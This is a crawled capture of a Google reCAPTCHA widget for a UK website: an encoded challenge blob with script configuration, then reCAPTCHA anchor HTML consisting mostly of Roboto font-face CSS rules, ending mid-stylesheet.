RFXDsV3Dk8Kcw586w6oKbcOSw651J8ORXw/Dm8O8CgnCmFDDqTtUcMOCYGTDt3LCjGjDlm3CpSXChmg3FMKoEsKbwoDCmsKDwqjDqj7DrhLCiE/CnsKgw6cDNRPDthnCsxTCssKsG8O3w64kwqgLX8OZUEdywod6CEBYwo/Cn8OlIcKuEAjCoUXCt8ODwrLCsTlDwr/DkULDqngHFBXDr0sifF3DnMOzF8OVw6g/w7U4w70rQzJ7DkfCg8Kyw5XCujJjwqHDsSbDt0fCosK7w4UFdHQyfsOMw6fDl8KKasOSw7x2wq8ww7RXMMKEwpVHwoI5wrhHG8OABytuRcKpw4UtwoHDvsOfwrsNw47DoSbDlzbDqsOlA3l+IcOnNcK1JUAVw7Rsw5EPw5Atw61wwqPCtg/Dt8OoMMKMw757w4/[base64]/CikVJdmwmBjbCqmMWQT7DmybDrFZHw6fDuW5jwobCl8OJDnBPw7nCisKOw7N3w7h9w7x+esOpwoLCiXHCmVnCmyJIw67ClT3DrMO4w4E8wp8dfMKswpjClMONwrRtw6c7woXDhhXCgEZ/QgHDjMOuwpvClsOGPMOCwrzCoWDDpcO3NsKaLnE9w4PCm8O9F2oATcK0XTE/wpUuwrsHwpkPU8OcD1zCgcK5w75QZsKQazlSw4QIwr3CpzNheMOwDXXCs8KpbEDDm8OsARlPwpVPw7oSU8KVw6rCvMKyeMKEeAsEwq/DuMOHw5RQL8Kowr18w4bDgCskRMOncHHDl8OBI1LDlF/[base64]/CrMOgSj9vw5xre8ONTMOUw7N/AsO0Z0BSHUhswo0INxnCgwzCnMOza2vDh8OBwpnCgsKqdTMEwoDCvcOWw4/CmUPCuwkkbjFJe8KUWsOJa8OdJMK5wrcewqXDjsOCLcK/WQDDnSgmwr83TsOrwoXDvMKdwrwTwpxAFVHCtmTCmS/DonLCuixjwpkuEzNoNmN7wo0mXMOVw43DohzCvMKpPj/CmjvClwLCnExOf08mcSQMw6taL8Kic8Opw6Z3bVfCj8Ocw6DDqT3CksOXaDsUVDzDocKiw4cnw5gWw5fDoGtqEsKBNcKYNFLDrSttw5XDgMO4w4UIwohEZsOrw4tHw4oEwowaT8K6w77DqMK8HsKmIE/Csxtewp3CgRjDicKzw6cEHsKFw7nCsgw0P0HDriBtJU/[base64]/Cq3bDucKwQCjCgcOPRcOzwo/CrMO2w6hzwqdeTC3DocO9CQsowr7Cr1HCvn7Din8hMwwMwobDvHVhJkDCjxXDlcOIKxtEw4RDSBQaesK/Z8OBHATCsm/Dr8Krw7dlwpwHbHhEwrsnw77CnlrCq0QcAsOpBn8iw4BBYcKAAMO0w6jCtS0Wwr5Ww5vCr37CiyjDjsOGM0PDrAzDsnFFw6h0QAnDtcOMw48GLsKWw5/Cj0vDq2PDhi4sf8ObLMK+VsO3Jn0eCV8TwqUuwrjCtxcLK8KPwpTDkMK1w4AYZMOlH8Kyw4MYw7s9CMKiwoLDjQ/DgyDCj8OkWlPCksKcHcKlw7DCgEcyIlbDuAbCvcOLw75cOcOkM8Krwrlgw4NOSEfCqMO9YMKaLAZTw7XDoVRPw4x6XH7CmBN5wrhcwp5Tw6ImQxHCgy7CocOVw7nCocODw7/CpU3ChMOvwrBAw5Biw7oGesK+OMOjbcKPbSDChsOJw4zDpTfCsMKpwq51w5bCjlrDs8KJwrzDn8O1wqjCvcK1fsK+KsO/eWQAw4YHw50wJXnCkU7CpErCpcOrw7gLZMOsdVsNwqk0C8OOAigsw4DCi8Kiw4zCn8Kew78WWsKjwp3DnwXDhMOrdMOCCRvChcKMb2fCocKvw6d6wrfDicOiwpAOaQ7Cu8OWEycYw6/DjlFSw4zDuyZ3SS0Mw6tbwp1wSsOHWGzCpXHCnMO/[base64]/DgDB0bMOhwrHClcKTw6/CpSEgw6bDq8OSaj7Dj8O4w6/Cp8OVWAkSwovCuBQSHWwUw5DDo8ODworCrm5YMWrDqTPDlMOZL8KwH2JRw7PDrcKdJsKKwpcjw5p4w6nDi2bCt3s7HQXDncKkZ8K/woMDw5nDgyPDlnM3wpHCqnLCuMKJFVAxRVFqNRvDhlVWw63DgmPDkcK9w7zDtiHCh8OgXsKNw53DmsOPCcKLMx/[base64]/wqhIZFrDrTDChWLCtj/DtHXCgsOFIxgofSMQw7jDqTkFwqPCrsO3w61OwqbCu8OXI3QDw5EzwpldccOSIn7CqB7Dr8KdRAwRJQjCkcKKUAbDrW4jwoV/[base64]/CmX7CvcK5A24CwpsZw6pgSMK7wpoVZMKIw4TDmSzDnlfDijYBw6NTwojDvzbCiMKSNcO6wprCisOMw4kZM17DogBDwqdawrRHw4BIw5t2O8KHDR3CucO0w6/[base64]/Cp8K1aGrCmsK0Q8K+wqomOz3CgMKiw5XDmMOaHMOsw6cUw5AkBis6ZEVXw4bDuMOWX1weAsKww6nDhcKxwqx0w5rDpXhxYsKvw4RwchLCvsKxwqbDnVfDnF/DiMKuw5J5ZDArw6AZw6vDmMKYw5ZcwpLDjCg4wpPCmsOIBVlyw4xyw6gBw5gjwqIuD8Kxw6x5R0RhG0XDtVhHQ3N7wrjCtG1ATF7DsR7DicK1IsOTElDCnXksEcKhwq/DsjcAw67DjBzCicOiTsOjE38/UsKGwp89w4cxQsOdTMOuBgjDv8KvRHUiwpnCmWRUIcObw7bCtcO+w4DDscKsw4lUw5kUwrR6w49Rw6bCn3B/[base64]/Pmxgw6clWWQUWG7CtF47w73DucKnw6LCusKwUMOYLMOcw4ZjwqY+WETCiBQVHzAvwqnDpAc/[base64]/[base64]/CnDDCt1LCtTXDrsONw7PDkcOEwr9hO8OGLjFEZVAPOQzCkUTDmiTCl1zDjl8FDsKLQMKRwrHCoAbDo3jDkMKWRB7DqMKkLcOYwozDisKVfMOcOcKrw6gKOWsNw4fDsVPCqsK1w5LCuh/CmkTDqgFGw4PCtcOUw58TZsOTw5nCswjCmcORGj/CqcOKwrYRB2BPG8OzDUVfwoZlXMO8w5PCucKgPsOYwovDoMKdw6vClBZLw5BJwpIqw6/Cn8OQRkDCi0DDv8KBXR9LwqxlwqdcMMKycRg8woHCuMKZwqgLdl5+ZsK6TcO9fsKHZisGw51Iw6R6csKoZsO/IsODYMOew617w4PDssK2w7PCtEZgEsOXw5Akw63CisKbwpcBwqBXCnR8CsOfw74Vw70qRzPCtlPDq8OoEhLDrsOGw7TClRHDnSMLWycbWEvCnUrDjcKhZy5iwrDDtcO/[base64]/[base64]/fsKRwovDkXPDr8K4wqHDmcKIwpJ3bCHCglpzwqcsFsO0wqfColFTAXzCh8KwMcOMAgQsw7HCvUvCuE5Bwrtgw4fCmsOGajx3JmANbcOBbcKheMKAw7PCoMOCwpAQwowBU3rCvcOGITEuwr3DtMK4bSs0TcKhDnTDvEkJwrUmMcOfw7YWwo5qOlhSDAIZw4sJNMKLw4/[base64]/w7TDuE5HIMOvbQ7Di8OQasOdZ8K6w44ewocuwrTCn8K5wozCrMK5wp1mwrbCiMOxwq/[base64]/DtcKpEsOxwrrCjiQTwoUPBh/[base64]/wplgw4ItwpLCsEbDvAvDscKDRwvCmMKSW3LCqMKwOmrDtcOXU35wcERqwq3DpDYdwpIUw65rw5Yhw7FKYSHDlGcKC8OYw6nCssO/c8K3Tk3ColEowqYRwp7Cq8KyS2Jdw7TDrsKoPSjDvcK4w7DCpEDDq8KJw5sqFMKTw5ZXQn/DrMK5wp3CiSTCrzDCjsORJkjDnsOFe0LDs8KOw6o7wp7CsHFZwqTCl3vDtS7Dv8O2w4TDlUoAwrvDpsKCwovDuW/DuMKFwr3DhsObWcKhJis7FMOYWmZFPkADw5p7wobDlD3CnDjDusOwChjDjUzClcKAJsKPwpbCnsOVw5wOwq3DiAnCryYfVmkDw5nDpQbCjsOFw7fCtsKEWMO+w6QNHB4RwrkCPhhBKAgKB8OKZU7DiMOTclYxwok/w43DnsKDWcOhMTjCsGhEw70pcVLDtEVAUMOcw7jCk1nCiAAmeMOPV1VqwqvDnT8Kw5UrEcKCwozDkcK3P8O7w7jCiGHDmG9QwrkxwpPDkMOVwpZqB8Kgw4XDgcKVw7wlJsKrZMOiKkfCjQnCr8KAw51fSsOREMKsw6U1M8Kww5LCiAUPw6HDlhHDmjobMgN/wpAMXsKKw5fDmnjDr8K7wrDCgwAiPMO9TMOgJnzComTCtzgHWXjCgEsjNsOuDAjCusONwp1JDVXCjmTDgRnCmsOwPMKFOcKFw6PDlsO0wqgnIUp0wpnCm8OuBMOeLDUJw5NEw6/[base64]/Dl2jCosOUJMKewozCtGfCp8KRKsKIw542FB4MUcOuw4d2EzzDmcOjAsKew63DokwTRSrCkBR2wqluwq/CsC3Ch2NEwr7DjcKywpIRwqPCv25EAcO7blg5wrBRJMKVXw3Cj8KOWynDtQc/wotHd8KnOcOhwptNeMOQCyLCmk1LwpQhwotcbDZ0dsKxVsK0wrcQJ8KCZcOJO10RwrTCjxfDr8K1w41sFktcdwEXwrjCjMKow4rCmcK2aWLDoGlKQsKTw4AlfMOBw6LCm0Zzw7HCmsOVQxACwqNFXsOcCcOAwoNTMVTDv294bcO4LDvChsKJLMOdR1fDvF/[base64]/[base64]/CsQbCj05YwonDtMKJwrbDgcKswpnDhMKzVGbCnsKNUXUkEMOwF8K4CyrCnsKrw7wcw5fClcOtw4zDkjlDFcKGHcKMw6/[base64]/Cj3jDqMOaT2NbwpJAwonDmHZ/aWQjVMK4Ry/CjcO5ZcOlwoRpX8Kzw7QGw4rDqcOmw60pw4MVw6o5ccKFw60yKmnDsj9Qwqo9w7HCiMO2NQodfsOgPQLCnkvCvQZiCxs/wrxqwp7DgCTCvC3Di3RtwpbCqk3DvW4EwrdbwpjCsg/Dv8K9wqoXLk89H8KCw5HCjMOkw4PDpMO+wrPCgU8kXMOkw4liw6/CtsKwM21fwrjDlGQIOMKtw6DCmcKbF8OVwr0bE8O/NMO1QjhVw6oGIsO8wofDky/Ch8KTWgQQM2E9w77DgCMTwpbCrBZ8BsOnwqt6ccKWw6HDrlfCjcOvwrjDtVQ7MyvDqMKMLl7DiDdfDBHDucOVwojDrMO6wqvCnBPCncK3FAbCoMKzwqkPw7fDmmtyw6MiLsKiWMKXwq3DucK/Rl5Nw43DtTBObjZ0fsKSw6hNd8OFwozChk/DhyN8a8OrJRnCucOHwpPDpsKowqzDgktFYlpoGz1PPcK/w7p3R33Cg8K4K8OaPGHCs03CnX7Cv8Kjw5LCtAvCqMKAwqXCkMK9NcKWMcK3BlfCpHM2YsK5w4zDqsK/wp7DgcOaw45ywqJ6w7PDi8K/GMK1wpDCgEbChcKHd3bDuMO6wr8bHQDCpsKGM8ORA8Odw5/[base64]/[base64]/QEbCvHXCkcKeIcO4w6DCswUZw5nCicOfw63DvMKPw6LCjHUARsO2Ikwow6nCtsK9w7vDnsO2w4DCq8KrwqUHw6x+Z8KKwqXCvAcDdGIGw7RjesKcwqHDkcKcw7BfwqPDqMO/b8OTwoPCjMOeT0vDi8KHwqI6w5odw6BhV2o+wrh0DFEtF8K/di3Dn1o6W2ELw5DDmMO3csO5UsOvw6MdwpRXw63CocKxwqzCt8KPdTfDs1fDuBJNe07CncOmwrcgWzJaw7DCj1hdwq/Dl8KuN8KHwrMUwo8rwqdRwpNfwqLDuUnCsHHDhAnCpCrCoBRTZMOcVMOQYEPCsyXDri1/KsKYwpvDgcK5w7wjN8OCHcOXw6bChsK0FBbDv8OLw6NowrZ4w6fDr8OtQ2jDlMKuL8Oww6TCosK/wpxUwpQ2DwnDpMK6fAzDmxjCr1EQd2VxW8Osw43Cr0JvFkvCvMKXDMOXJcO2FjhsZkQrFTnCtmTDhcKWw4PCjcK2w6pKwqbDgBfCgVzDoiHCoMKRw6LCrMOfwpcIwrsYezVLZnpRw7rDtxzDu3fCi3nCuMKnBX1AGG80wo0rw7BHScKFw5lmQmnCjMKxw5DCr8K9b8O/U8Kcw4fCrcKWwqPCkz/CmcOZw7DDhMKQBDUUwpTCpsKuwoTDlDY7w5LCgsKtwoPClyMDwr4EMsKiDAzDvcKcwoIAf8ONfnrCpnUnFwYrO8KCw6ROcBXDlWjCtR5CBgJMbzzDp8OUwqLCtCzCqgkJNgdzwqJ/JVg/w7DChMKLwoMbw7BVw5bCicKywrMAwpgvworDgUjCvHrCrsObwqLDjh/CuFzDssOjw4wFw5BPwrFzFsO0w47Cs3AZBsKcw4JHLsOEPMOPMcK+TD4sKsK1TsKeYksVEVdow713w4vDoF0VUsKFIGwJwoxwG3zCixbDs8OTw7kDw6bCgsK/woHDuWXDi3smwoAPTMO1w45tw5rDm8OnOcKOw7zCsRI+w6sYGsK8w6gGQF4Kw6DDisK/AsOPw7glQhrCtcOPRMKMw7LCj8OLw7RPCMOmwovCmMKEc8KcfjnDu8O9wovCnjnCg0/Ci8O9wrvChsOuBMORwpvCv8KMamfDp0/DhwfDv8KkwqlawpfCjRIew5IMwrpjEMKBwprCkw3Dv8KNLsKqMTB6N8KMPSHCj8OIDxVWNsKCAMK6wpcYwrTCkA0/[base64]/[base64]/[base64]/[base64]/NsOqw7I6w5TDjBEpLA9mGcO/wotDBUkEUjBIw5VNwoQHNHl/IsKOw55ZwrMaHFlmKAtWNB3DrsOOC1FQwpTCtsKwdMKbBGnCnFrCvUxBUBrDmMOfbMKbaMKDwpPCl2HClw1WwobCqnbCkcK1w7A8bcKAwqxXwp0rw6LDnsKhw5HCkMKHNcOAbjgDNMOSOmZBOsKxw7rDsW/[base64]/wqXDj8OFP0PDosKqw4HCpBPDkMKbw5DChsKlwoIvwrxnS15pw4nCrxZZUMKyw77CscKfWsO+w4jDrMKhwo5UYEtlQcKbNMOFwqYVIMKVDcOjG8Krw5fDvHnDm0LDr8KKw6nCvcKiwpIhUcOmwoLCjkEgJmrCg2IYwqYVwo8ow5vCl3bCvMKEwp7DpEsIwr/[base64]/wpPCicOEHmrDvcK1Thtow7RPPEvDiMOWVsOkw6jDiw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,380],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gy7uNArWGhR0yiJZUigw/zyZiBCYzKA9CKrqBhz5va4\\u003d\x22,0,0,null,1,1766743540564,0,0,[224],null,[78,111,31],\x22RC-wLgLI4FgLWiYFg\x22,null,null,null,null,null,\x220dAFcWeA40eThp2IoR5X7yv-XGozVuTXL-s5NqLtMS__NYv3NjicWSELVsryDK-KMchDI6dQCFW0kzxKgp88VnSVBwjW_QK4L6hQ\x22,1766826340603]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bljks07mwp7e
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
